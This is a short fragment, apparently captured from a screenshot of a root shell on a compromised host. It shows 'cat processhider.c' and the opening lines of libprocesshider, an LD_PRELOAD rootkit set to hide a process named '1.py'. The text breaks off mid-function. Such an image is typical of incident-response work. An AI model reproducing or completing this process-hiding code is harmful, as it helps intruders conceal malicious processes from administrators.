 root@xuanji:/tmp/.temp/libprocesshider# cat processhider.c
#define _GNU_SOURCE
#include <stdio.h>
#include <dlfcn.h>
#include <dirent.h>
#include <string.h>
#include <unistd.h>
/*
 * Every process with this name will be excluded
 */
static const char* process_to_filter = "1.py";
/*
 * Get a directory name given a DIR* handle
 */
static int get_dir_name(DIR* dirp, char* buf, size_t size)
{
    int fd = dirfd(dirp);
    if(fd == -1) {
        return 0;